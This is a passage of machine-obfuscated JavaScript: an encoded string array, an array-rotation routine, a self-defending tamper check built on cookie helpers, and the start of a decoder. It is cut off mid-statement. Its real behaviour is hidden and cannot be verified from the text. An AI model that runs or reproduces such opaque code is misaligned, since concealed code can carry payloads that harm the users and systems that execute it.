\x4a\x43\x2f\x43\x71\x38\x4f\x59\x77\x72\x4a\x43\x52\x38\x4b\x2f\x77\x34\x54\x43\x6f\x67\x67\x61\x42\x51\x45\x69\x58\x73\x4b\x47\x77\x34\x4d\x56\x77\x34\x2f\x44\x71\x6e\x55\x3d','\x63\x63\x4f\x4c\x77\x37\x41\x46\x77\x36\x73\x3d','\x51\x63\x4b\x33\x77\x36\x77\x49\x66\x48\x2f\x44\x70\x73\x4f\x42\x77\x34\x35\x32\x77\x72\x4d\x6d\x77\x35\x73\x3d','\x53\x42\x6e\x44\x73\x58\x76\x44\x6c\x63\x4b\x53','\x59\x55\x54\x43\x75\x6e\x70\x73','\x58\x78\x34\x71\x5a\x38\x4b\x31\x56\x73\x4f\x51\x58\x73\x4b\x4a\x43\x4d\x4f\x6e\x57\x32\x56\x58\x59\x63\x4b\x7a\x77\x34\x6b\x35\x77\x71\x48\x43\x74\x54\x6a\x43\x74\x41\x77\x7a\x50\x4d\x4f\x5a\x77\x34\x45\x71\x55\x73\x4b\x45\x62\x73\x4f\x30\x44\x4d\x4f\x2b\x65\x73\x4b\x35\x4e\x4d\x4f\x32\x77\x71\x6f\x3d','\x77\x70\x63\x52\x55\x78\x6a\x44\x6e\x77\x3d\x3d','\x77\x37\x76\x44\x74\x6b\x78\x5a\x77\x6f\x55\x54\x4b\x47\x2f\x44\x6b\x56\x66\x44\x6a\x47\x54\x43\x75\x41\x3d\x3d','\x77\x70\x6e\x43\x76\x38\x4b\x33\x77\x6f\x6b\x43\x77\x36\x38\x3d','\x4d\x6d\x34\x37\x77\x70\x39\x64','\x77\x34\x7a\x44\x6d\x55\x6e\x43\x74\x42\x48\x44\x6c\x58\x5a\x72\x77\x36\x39\x42\x4c\x73\x4b\x53\x77\x37\x33\x44\x72\x68\x44\x43\x73\x38\x4f\x42\x77\x37\x77\x70\x4d\x6c\x33\x43\x69\x73\x4b\x69\x49\x57\x58\x43\x68\x38\x4b\x70\x66\x4d\x4f\x67\x77\x36\x76\x44\x72\x6c\x76\x44\x75\x38\x4b\x63\x53\x33\x66\x44\x69\x45\x7a\x43\x72\x73\x4b\x45\x45\x30\x2f\x44\x70\x79\x31\x32\x77\x37\x45\x3d','\x4b\x38\x4f\x41\x77\x72\x6e\x43\x76\x6a\x72\x43\x75\x41\x3d\x3d','\x44\x73\x4f\x63\x77\x34\x44\x44\x6e\x38\x4f\x6e\x77\x37\x7a\x44\x6c\x79\x51\x53\x4f\x63\x4b\x78\x77\x6f\x6b\x58\x77\x37\x54\x43\x6c\x4d\x4b\x39\x77\x37\x2f\x44\x6e\x32\x2f\x43\x6a\x53\x76\x43\x6c\x38\x4f\x2f\x65\x52\x63\x3d','\x54\x63\x4b\x35\x77\x37\x56\x63\x77\x6f\x76\x43\x6c\x4d\x4f\x6b\x54\x55\x31\x6b\x77\x34\x6a\x43\x6a\x48\x48\x43\x6c\x38\x4b\x79','\x77\x35\x2f\x44\x69\x43\x30\x6d\x77\x36\x2f\x43\x76\x51\x3d\x3d','\x47\x4d\x4b\x6f\x77\x71\x76\x44\x6c\x33\x34\x3d','\x77\x37\x51\x78\x77\x72\x76\x43\x74\x38\x4f\x64\x41\x6a\x62\x44\x75\x38\x4f\x4b\x56\x38\x4b\x73\x77\x6f\x41\x31\x59\x54\x42\x77\x77\x71\x2f\x43\x6f\x73\x4b\x45\x77\x72\x59\x56\x44\x63\x4f\x61\x77\x71\x30\x31\x41\x73\x4f\x42\x63\x4d\x4b\x70\x77\x72\x59\x3d','\x4f\x38\x4f\x4c\x77\x72\x58\x43\x76\x77\x2f\x43\x72\x4d\x4b\x47\x65\x69\x38\x2b\x48\x67\x31\x6e','\x77\x6f\x67\x4d\x64\x38\x4f\x37\x44\x6c\x6b\x3d','\x47\x73\x4f\x43\x44\x68\x4c\x43\x6d\x4d\x4b\x6e\x77\x34\x37\x44\x6c\x4d\x4f\x42\x77\x72\x70\x62\x77\x35\x37\x43\x6b\x32\x4a\x61\x77\x37\x6a\x43\x74\x4d\x4b\x30\x65\x4d\x4f\x4d\x77\x6f\x5a\x33\x77\x36\x30\x7a\x4c\x53\x37\x44\x76\x47\x4a\x5a\x41\x32\x33\x44\x71\x51\x3d\x3d','\x77\x37\x58\x43\x6b\x73\x4f\x44\x77\x36\x6e\x44\x74\x41\x3d\x3d','\x49\x69\x38\x62\x77\x6f\x4c\x44\x75\x48\x4d\x33\x77\x6f\x2f\x43\x6c\x38\x4f\x46\x77\x34\x70\x68\x61\x51\x3d\x3d','\x77\x34\x41\x64\x4c\x73\x4b\x41\x45\x6c\x52\x55\x58\x51\x3d\x3d','\x57\x73\x4b\x62\x61\x56\x4c\x43\x73\x38\x4b\x37\x77\x72\x72\x43\x70\x43\x50\x43\x68\x69\x44\x43\x75\x4d\x4f\x4f\x43\x63\x4f\x2b\x52\x6a\x77\x39\x77\x35\x6e\x44\x76\x63\x4f\x78\x77\x35\x67\x4b\x49\x45\x44\x43\x67\x63\x4f\x69\x56\x63\x4f\x46\x43\x38\x4f\x31','\x77\x6f\x56\x48\x47\x4d\x4b\x70\x77\x37\x6f\x3d','\x77\x36\x2f\x43\x6e\x4d\x4f\x49','\x77\x72\x6c\x35\x4b\x67\x3d\x3d','\x42\x38\x4f\x57\x47\x67\x6a\x43\x69\x38\x4b\x30','\x77\x34\x48\x44\x6a\x41\x67\x65\x77\x36\x78\x4f\x44\x73\x4b\x43\x77\x6f\x52\x61\x77\x71\x6a\x43\x73\x69\x44\x43\x75\x73\x4f\x4f\x58\x6d\x6c\x67\x57\x73\x4b\x47\x4d\x51\x4c\x44\x6d\x4d\x4f\x64\x48\x4d\x4b\x71\x51\x78\x31\x47\x4f\x63\x4f\x42\x55\x73\x4f\x64\x56\x38\x4b\x34\x41\x67\x3d\x3d','\x58\x73\x4b\x72\x77\x37\x67\x3d','\x77\x71\x4e\x69\x77\x37\x4c\x44\x73\x55\x50\x44\x71\x51\x3d\x3d','\x58\x38\x4f\x6b\x77\x37\x34\x3d','\x77\x35\x35\x49\x56\x43\x49\x3d','\x77\x34\x44\x44\x6a\x46\x44\x43\x76\x41\x3d\x3d','\x52\x38\x4f\x43\x53\x73\x4b\x33\x45\x45\x73\x6c\x4b\x73\x4b\x7a\x50\x7a\x58\x44\x72\x73\x4f\x30','\x77\x70\x39\x61\x45\x77\x3d\x3d','\x64\x6d\x72\x44\x74\x51\x3d\x3d','\x77\x71\x48\x44\x6d\x6d\x42\x46\x77\x71\x63\x56\x50\x58\x4c\x44\x6b\x48\x2f\x44\x6a\x45\x2f\x43\x69\x38\x4f\x35\x5a\x73\x4f\x73\x66\x54\x55\x4c\x4a\x73\x4f\x4d\x58\x63\x4f\x50\x77\x36\x48\x44\x6a\x73\x4f\x50\x56\x73\x4f\x45\x4f\x4d\x4b\x45\x77\x6f\x33\x44\x6a\x46\x50\x43\x73\x41\x3d\x3d','\x61\x63\x4f\x52\x57\x38\x4b\x2b','\x77\x70\x63\x43\x65\x38\x4f\x32\x44\x56\x45\x3d','\x77\x35\x4c\x44\x6a\x55\x7a\x43\x74\x51\x3d\x3d','\x45\x69\x6b\x61','\x77\x70\x63\x4f\x4c\x53\x37\x44\x6c\x58\x34\x62\x50\x69\x6c\x65\x77\x35\x74\x6e\x77\x35\x4c\x43\x73\x73\x4f\x6a\x64\x30\x62\x44\x71\x38\x4f\x76\x66\x33\x49\x39\x56\x38\x4f\x66\x43\x63\x4f\x73\x4b\x32\x54\x44\x74\x63\x4b\x59\x62\x46\x33\x44\x6f\x73\x4b\x73\x77\x70\x50\x44\x74\x67\x50\x44\x71\x56\x2f\x43\x6f\x4d\x4b\x4b\x49\x73\x4b\x72\x77\x36\x66\x44\x70\x52\x66\x43\x6f\x4d\x4b\x6b\x46\x73\x4f\x73\x77\x70\x62\x43\x68\x52\x38\x30\x77\x36\x37\x43\x73\x73\x4b\x6f\x77\x6f\x37\x43\x71\x32\x7a\x43\x73\x63\x4f\x73\x4b\x7a\x51\x4d','\x77\x37\x62\x44\x67\x6b\x49\x3d','\x77\x34\x54\x44\x6f\x48\x45\x3d','\x77\x71\x42\x69\x77\x36\x50\x44\x71\x67\x3d\x3d','\x49\x47\x51\x46','\x77\x34\x63\x6c\x42\x77\x3d\x3d','\x77\x35\x68\x44\x47\x38\x4b\x54\x77\x37\x72\x44\x73\x6c\x2f\x43\x74\x38\x4b\x4a\x51\x48\x59\x3d','\x77\x36\x77\x78\x77\x71\x48\x43\x71\x38\x4f\x66','\x77\x34\x6c\x78\x77\x70\x49\x39\x77\x34\x62\x44\x73\x51\x6a\x43\x6e\x67\x3d\x3d','\x5a\x38\x4b\x35\x77\x71\x77\x7a\x77\x71\x48\x43\x71\x4d\x4f\x38\x77\x71\x49\x55\x77\x34\x58\x43\x6c\x38\x4f\x33\x77\x6f\x51\x3d','\x77\x34\x76\x44\x6c\x56\x67\x3d','\x77\x70\x66\x43\x6a\x56\x67\x3d','\x45\x73\x4f\x35\x44\x44\x72\x44\x71\x4d\x4f\x76\x42\x63\x4f\x71\x77\x35\x63\x55\x41\x73\x4f\x53\x54\x46\x6e\x43\x68\x38\x4f\x4d\x5a\x4d\x4f\x6f\x54\x48\x30\x41\x77\x6f\x67\x6b\x77\x71\x6e\x43\x73\x58\x54\x44\x69\x54\x39\x53\x77\x71\x66\x44\x76\x63\x4f\x78\x77\x37\x48\x43\x76\x77\x3d\x3d','\x4c\x48\x49\x50\x77\x35\x73\x3d','\x77\x6f\x78\x53\x4f\x7a\x6a\x44\x6c\x33\x38\x66','\x77\x37\x2f\x44\x74\x68\x73\x3d','\x77\x70\x76\x44\x68\x55\x35\x77\x4c\x6d\x63\x3d','\x77\x72\x52\x34\x77\x37\x50\x44\x74\x31\x72\x44\x76\x69\x49\x52','\x49\x44\x63\x77','\x55\x68\x41\x79\x66\x63\x4b\x39\x57\x38\x4f\x42','\x77\x34\x6c\x53\x58\x79\x59\x31\x77\x72\x72\x43\x6b\x73\x4b\x6c\x77\x6f\x73\x3d','\x5a\x4d\x4f\x46\x77\x37\x49\x44\x77\x36\x48\x43\x67\x7a\x34\x3d','\x45\x32\x66\x44\x6a\x77\x3d\x3d','\x42\x4d\x4b\x47\x4b\x6b\x66\x44\x70\x63\x4f\x72\x77\x72\x4c\x44\x73\x69\x30\x3d','\x57\x4d\x4f\x49\x4a\x6a\x76\x44\x72\x38\x4f\x72\x49\x4d\x4f\x4c\x77\x36\x73\x37\x44\x4d\x4f\x67\x62\x6c\x50\x43\x6d\x73\x4f\x47\x66\x38\x4f\x75','\x63\x38\x4f\x63\x4e\x33\x34\x3d','\x45\x63\x4f\x69\x77\x35\x77\x42\x4b\x78\x6a\x43\x6a\x51\x3d\x3d','\x77\x6f\x35\x41\x43\x44\x39\x6b\x77\x71\x2f\x44\x6a\x4d\x4b\x38\x77\x35\x6f\x67\x77\x36\x4e\x48\x4a\x30\x62\x43\x6c\x77\x3d\x3d','\x44\x48\x6a\x44\x68\x45\x62\x43\x6f\x67\x3d\x3d','\x77\x37\x2f\x44\x76\x42\x49\x70\x77\x34\x4a\x75','\x77\x70\x6f\x74\x49\x77\x3d\x3d','\x46\x4d\x4b\x6b\x77\x72\x64\x4a\x77\x35\x6e\x43\x69\x63\x4b\x67\x58\x67\x77\x32\x77\x70\x4c\x43\x67\x69\x62\x43\x6e\x63\x4f\x6d\x66\x51\x41\x3d','\x56\x38\x4f\x41\x51\x38\x4b\x2f\x45\x41\x3d\x3d','\x63\x6c\x50\x43\x6a\x77\x3d\x3d','\x77\x35\x6e\x44\x6d\x43\x55\x6e\x77\x35\x72\x43\x75\x67\x3d\x3d','\x4c\x4d\x4b\x74\x44\x77\x3d\x3d','\x46\x63\x4f\x76\x77\x34\x6b\x6e\x41\x77\x45\x3d','\x77\x36\x7a\x44\x76\x54\x45\x3d','\x77\x36\x48\x44\x67\x57\x30\x3d','\x77\x34\x48\x44\x67\x58\x30\x3d','\x51\x63\x4f\x67\x77\x34\x38\x3d','\x51\x33\x5a\x56','\x46\x38\x4f\x4c\x47\x51\x6e\x43\x76\x73\x4b\x79','\x77\x71\x4a\x4f\x47\x67\x3d\x3d','\x5a\x73\x4f\x6b\x4b\x51\x3d\x3d','\x77\x72\x59\x4c\x41\x63\x4f\x2b\x77\x36\x2f\x44\x71\x67\x3d\x3d','\x4a\x33\x67\x45','\x77\x37\x67\x2f\x77\x71\x38\x3d','\x77\x34\x4c\x44\x6f\x46\x45\x3d','\x77\x6f\x66\x43\x6c\x31\x6f\x47\x4a\x48\x41\x3d','\x77\x36\x45\x6f\x4a\x51\x3d\x3d','\x77\x36\x44\x43\x6d\x38\x4f\x4f\x77\x36\x37\x44\x6b\x73\x4b\x41\x77\x37\x52\x6c\x43\x6a\x34\x3d','\x62\x73\x4f\x52\x61\x41\x3d\x3d','\x77\x6f\x2f\x44\x68\x45\x46\x6d\x41\x47\x51\x3d','\x53\x73\x4b\x75\x54\x51\x3d\x3d','\x5a\x4d\x4f\x43\x77\x37\x30\x43\x77\x34\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x39\x78\x77\x71\x4d\x3d','\x64\x63\x4f\x70\x52\x51\x3d\x3d','\x59\x73\x4b\x51\x52\x53\x74\x43\x54\x32\x30\x55\x4a\x38\x4f\x73','\x49\x4d\x4f\x64\x77\x34\x4c\x44\x6e\x38\x4f\x4a\x77\x37\x73\x3d','\x59\x31\x54\x44\x6f\x41\x3d\x3d','\x77\x71\x54\x44\x71\x33\x49\x3d','\x77\x72\x63\x6f\x53\x67\x3d\x3d','\x54\x38\x4f\x74\x77\x34\x34\x3d','\x77\x35\x35\x32\x77\x71\x41\x37\x77\x37\x66\x44\x74\x77\x4c\x43\x6e\x4d\x4f\x78\x57\x41\x3d\x3d','\x77\x35\x4d\x5a\x4c\x73\x4b\x47\x4e\x55\x38\x3d','\x4e\x38\x4f\x46\x77\x36\x73\x52\x42\x7a\x50\x43\x72\x32\x4c\x43\x6d\x63\x4b\x72\x77\x72\x6b\x75\x53\x73\x4f\x6e\x77\x71\x4a\x4a\x57\x45\x4c\x43\x69\x38\x4f\x49\x77\x35\x5a\x55\x77\x70\x50\x43\x73\x31\x72\x43\x6f\x45\x70\x2f\x64\x63\x4b\x62\x77\x37\x76\x43\x6b\x73\x4b\x2b\x56\x44\x5a\x36\x77\x36\x72\x44\x69\x67\x6f\x58\x77\x37\x42\x5a\x58\x73\x4b\x65\x77\x6f\x56\x45\x77\x6f\x50\x44\x6d\x4d\x4b\x79\x4a\x52\x7a\x44\x6f\x4d\x4f\x6b\x63\x38\x4f\x76\x51\x46\x48\x44\x6b\x31\x51\x64\x4e\x54\x37\x43\x67\x63\x4f\x73','\x77\x35\x62\x44\x6d\x53\x59\x3d','\x77\x71\x58\x43\x6a\x55\x6b\x56\x48\x41\x3d\x3d','\x77\x36\x49\x55\x4b\x4d\x4b\x78\x44\x45\x73\x3d','\x77\x35\x44\x44\x6d\x56\x6f\x55\x77\x71\x30\x61\x4c\x6d\x44\x44\x6c\x55\x7a\x44\x6e\x6e\x58\x43\x71\x73\x4f\x44','\x77\x35\x6e\x44\x6e\x79\x73\x2b\x77\x37\x4c\x43\x71\x77\x3d\x3d','\x77\x34\x35\x75\x77\x71\x30\x67\x77\x34\x41\x3d','\x4a\x30\x49\x39','\x58\x52\x6f\x79\x61\x63\x4b\x6d\x58\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x55\x4a\x6e\x4e\x57\x49\x3d','\x77\x72\x6c\x35\x77\x37\x54\x44\x70\x30\x2f\x44\x6c\x43\x6f\x3d','\x77\x6f\x56\x43\x46\x73\x4b\x7a\x77\x37\x72\x44\x73\x67\x3d\x3d','\x65\x30\x46\x62\x77\x70\x38\x65\x77\x72\x44\x43\x76\x41\x3d\x3d','\x77\x71\x6c\x4d\x77\x71\x4c\x44\x71\x38\x4f\x4f\x47\x51\x3d\x3d','\x77\x34\x37\x44\x6c\x54\x63\x68','\x49\x73\x4f\x64\x77\x72\x37\x43\x71\x6a\x72\x43\x6f\x77\x3d\x3d','\x44\x63\x4b\x75\x4b\x41\x3d\x3d','\x5a\x43\x42\x50\x77\x34\x4c\x44\x68\x53\x51\x75\x77\x35\x44\x44\x6b\x4d\x4f\x39\x77\x70\x4e\x70\x50\x38\x4f\x41\x49\x32\x78\x4d\x77\x71\x70\x70\x63\x6e\x33\x44\x71\x73\x4f\x6f\x77\x6f\x76\x44\x71\x57\x51\x31\x77\x71\x70\x78\x77\x70\x2f\x43\x6f\x67\x3d\x3d','\x53\x44\x42\x64\x62\x6c\x41\x3d','\x77\x37\x78\x73\x77\x72\x4d\x6f\x77\x34\x30\x3d','\x52\x67\x37\x44\x76\x6e\x4c\x44\x68\x63\x4b\x4a','\x57\x73\x4f\x69\x50\x77\x3d\x3d','\x61\x4d\x4b\x75\x77\x71\x63\x31\x77\x71\x48\x43\x70\x51\x3d\x3d','\x77\x34\x6e\x44\x73\x55\x77\x3d','\x52\x38\x4f\x59\x54\x73\x4b\x6b\x4a\x30\x45\x45\x49\x38\x4b\x58\x4a\x67\x3d\x3d','\x46\x38\x4f\x4c\x47\x51\x6e\x43\x76\x4d\x4b\x70\x77\x35\x37\x44\x6e\x73\x4f\x79\x77\x36\x41\x3d','\x62\x30\x56\x42','\x77\x37\x2f\x44\x6e\x46\x58\x44\x70\x58\x50\x44\x6d\x41\x3d\x3d','\x4f\x6d\x6b\x7a\x77\x34\x34\x76\x58\x6a\x6b\x67','\x58\x4d\x4f\x74\x41\x51\x3d\x3d','\x45\x52\x33\x43\x76\x44\x48\x44\x69\x30\x48\x44\x6c\x42\x67\x3d','\x65\x6e\x78\x30\x53\x41\x3d\x3d','\x54\x6b\x56\x6f','\x77\x71\x51\x69\x48\x67\x3d\x3d','\x64\x4d\x4f\x58\x49\x67\x3d\x3d','\x77\x70\x77\x76\x4c\x67\x3d\x3d','\x4e\x6b\x54\x44\x70\x67\x3d\x3d','\x49\x43\x62\x43\x69\x67\x3d\x3d','\x77\x72\x68\x6b\x49\x67\x3d\x3d','\x77\x6f\x44\x44\x69\x55\x35\x7a\x4e\x58\x67\x3d','\x77\x70\x4a\x43\x4b\x6a\x6a\x44\x67\x6d\x6f\x3d','\x58\x6b\x6f\x43\x4e\x67\x44\x43\x71\x38\x4f\x2f\x77\x37\x45\x3d','\x77\x34\x6a\x43\x6a\x41\x59\x3d','\x77\x72\x4c\x43\x6c\x31\x37\x43\x75\x67\x74\x48\x77\x6f\x48\x43\x74\x4d\x4b\x4f\x4b\x63\x4b\x68\x55\x73\x4b\x42\x77\x71\x70\x74\x53\x6b\x34\x61\x41\x4d\x4b\x65\x65\x6c\x68\x4b\x61\x56\x74\x2b\x53\x63\x4b\x5a\x77\x34\x31\x36\x48\x38\x4b\x37\x53\x46\x2f\x43\x68\x67\x6e\x43\x6f\x43\x4c\x43\x74\x63\x4b\x49','\x52\x4d\x4b\x6a\x77\x37\x6f\x3d','\x54\x73\x4f\x66\x52\x73\x4b\x34','\x77\x70\x41\x42\x41\x51\x3d\x3d','\x4a\x4d\x4f\x39\x77\x70\x6b\x3d','\x77\x35\x6e\x44\x6b\x53\x63\x3d','\x77\x35\x62\x44\x6c\x53\x6f\x79\x77\x36\x2f\x43\x70\x67\x3d\x3d','\x42\x63\x4f\x43\x77\x72\x77\x3d','\x43\x6e\x48\x44\x75\x41\x3d\x3d','\x77\x35\x77\x55\x49\x63\x4b\x54\x41\x46\x4d\x3d','\x77\x35\x6e\x44\x6d\x43\x55\x6e\x77\x35\x6a\x43\x6f\x52\x52\x79\x58\x56\x34\x3d','\x77\x35\x6e\x44\x72\x6a\x45\x3d','\x4e\x63\x4b\x45\x46\x43\x55\x79\x58\x44\x73\x4e\x56\x38\x4f\x6b\x77\x35\x77\x3d','\x77\x36\x44\x44\x71\x52\x41\x6e\x77\x34\x49\x3d','\x77\x37\x49\x65\x77\x36\x66\x43\x74\x63\x4f\x4e\x48\x73\x4b\x36\x77\x34\x58\x43\x76\x4d\x4f\x65\x44\x38\x4f\x75\x77\x37\x54\x44\x74\x38\x4b\x2b\x77\x6f\x46\x59\x77\x35\x49\x73\x77\x37\x33\x43\x72\x44\x42\x31\x77\x72\x38\x52\x66\x63\x4b\x68\x77\x35\x67\x63\x58\x46\x54\x43\x72\x6c\x37\x43\x6e\x4d\x4f\x6c\x77\x6f\x6e\x44\x6c\x53\x50\x43\x71\x52\x63\x3d','\x43\x69\x50\x43\x6c\x79\x45\x3d','\x77\x70\x66\x43\x6d\x6b\x38\x67\x44\x47\x6e\x43\x75\x67\x3d\x3d','\x54\x51\x37\x44\x70\x45\x48\x44\x6d\x4d\x4b\x4d\x45\x77\x3d\x3d','\x77\x35\x46\x55\x77\x70\x51\x3d','\x48\x79\x59\x30','\x50\x38\x4f\x72\x77\x71\x77\x71\x77\x71\x58\x43\x70\x4d\x4f\x4c\x77\x71\x73\x43\x77\x70\x55\x3d','\x52\x52\x41\x62\x51\x38\x4b\x47\x5a\x4d\x4f\x51\x51\x38\x4b\x53\x53\x4d\x4f\x31','\x63\x45\x50\x43\x75\x57\x64\x38\x43\x67\x3d\x3d','\x41\x56\x73\x4a\x49\x68\x48\x43\x71\x67\x3d\x3d','\x46\x63\x4f\x6f\x77\x34\x63\x2b\x4b\x78\x41\x3d','\x77\x6f\x31\x54\x77\x6f\x59\x3d','\x4f\x6b\x6f\x70','\x52\x6b\x31\x31','\x56\x73\x4f\x63\x4e\x51\x3d\x3d','\x77\x72\x58\x43\x70\x56\x6c\x4b\x77\x72\x41\x63\x63\x43\x34\x3d','\x77\x35\x70\x46\x51\x67\x3d\x3d','\x47\x55\x6b\x6e','\x77\x72\x51\x76\x4b\x41\x3d\x3d','\x4c\x33\x72\x44\x6a\x51\x3d\x3d','\x63\x38\x4f\x6d\x54\x41\x3d\x3d','\x77\x36\x50\x43\x6f\x6b\x41\x3d','\x43\x56\x63\x6f\x61\x63\x4b\x61\x58\x67\x3d\x3d','\x58\x63\x4b\x6e\x77\x37\x38\x3d','\x48\x47\x66\x44\x68\x6c\x7a\x43\x6f\x73\x4f\x39\x77\x37\x42\x44\x77\x35\x76\x44\x72\x63\x4b\x41','\x77\x72\x45\x47\x41\x73\x4f\x35\x77\x34\x6e\x44\x75\x63\x4b\x32\x4c\x77\x3d\x3d','\x4c\x63\x4f\x58\x77\x72\x37\x43\x76\x6a\x72\x43\x75\x63\x4b\x57\x64\x79\x38\x56\x44\x51\x3d\x3d','\x77\x72\x52\x79\x77\x37\x4c\x44\x74\x31\x44\x44\x76\x43\x6b\x58','\x46\x55\x72\x44\x70\x51\x3d\x3d','\x57\x38\x4b\x66\x77\x36\x67\x3d','\x77\x71\x56\x57\x50\x43\x34\x3d','\x77\x71\x4a\x4d\x77\x72\x6a\x44\x6d\x4d\x4f\x54\x48\x4d\x4b\x58','\x49\x4d\x4b\x51\x45\x51\x3d\x3d','\x53\x6a\x68\x67','\x61\x38\x4f\x50\x77\x37\x49\x58\x77\x37\x72\x43\x68\x77\x3d\x3d','\x57\x4d\x4f\x65\x4c\x43\x66\x44\x76\x38\x4f\x39','\x42\x55\x55\x6c','\x66\x73\x4b\x7a\x77\x34\x51\x3d','\x4e\x68\x41\x32','\x52\x63\x4b\x68\x77\x37\x6f\x3d','\x42\x6a\x52\x44\x63\x6b\x45\x3d','\x77\x6f\x6a\x43\x6d\x6c\x55\x54\x45\x57\x77\x3d','\x49\x73\x4f\x64\x77\x36\x77\x3d','\x77\x35\x74\x6e\x77\x72\x67\x3d','\x50\x4d\x4b\x65\x52\x54\x56\x79\x52\x51\x3d\x3d','\x77\x6f\x31\x53\x4a\x69\x7a\x44\x67\x6e\x41\x3d','\x77\x70\x4a\x52\x4f\x51\x3d\x3d','\x4c\x38\x4b\x66\x77\x6f\x77\x3d','\x77\x36\x67\x46\x41\x63\x4f\x67\x77\x35\x33\x44\x75\x77\x3d\x3d','\x77\x34\x62\x43\x73\x57\x4e\x31\x77\x6f\x59\x3d','\x77\x70\x33\x44\x75\x46\x63\x3d','\x4e\x45\x73\x4e','\x64\x4d\x4b\x57\x51\x44\x78\x6e\x53\x57\x63\x55\x41\x67\x3d\x3d','\x48\x6b\x73\x46\x4e\x68\x48\x43\x73\x41\x3d\x3d','\x48\x4d\x4f\x43\x77\x36\x6f\x3d','\x63\x63\x4f\x31\x61\x51\x3d\x3d','\x46\x78\x37\x44\x76\x6e\x48\x44\x6c\x4d\x4b\x48\x48\x77\x6b\x54\x55\x77\x3d\x3d','\x77\x34\x4d\x42\x77\x70\x6b\x3d','\x49\x6d\x4d\x4f\x77\x35\x30\x70\x58\x77\x3d\x3d','\x48\x4d\x4f\x79\x46\x77\x3d\x3d','\x77\x36\x6e\x44\x69\x47\x73\x3d','\x4e\x32\x64\x79\x54\x45\x73\x3d','\x58\x7a\x2f\x44\x71\x41\x3d\x3d','\x64\x57\x4a\x39','\x77\x35\x63\x38\x44\x51\x3d\x3d','\x77\x70\x45\x4d\x52\x73\x4f\x6d\x45\x46\x58\x44\x76\x6e\x49\x3d','\x43\x63\x4b\x6e\x77\x36\x67\x55\x55\x33\x66\x44\x74\x38\x4b\x50\x77\x35\x39\x45\x77\x72\x4d\x2b\x77\x34\x2f\x43\x71\x77\x63\x30','\x77\x34\x54\x43\x6b\x32\x51\x3d','\x77\x37\x5a\x4f\x77\x6f\x30\x3d','\x61\x4d\x4b\x49\x77\x34\x38\x3d','\x77\x37\x50\x43\x6e\x38\x4f\x61\x77\x37\x76\x44\x75\x4d\x4b\x42\x77\x34\x39\x6c\x4d\x7a\x37\x44\x68\x44\x41\x4e\x64\x78\x72\x44\x6c\x73\x4f\x64','\x52\x6c\x4a\x62\x4c\x56\x62\x43\x70\x4d\x4b\x36\x77\x72\x42\x38','\x77\x34\x50\x43\x6f\x47\x4e\x70\x77\x70\x63\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var 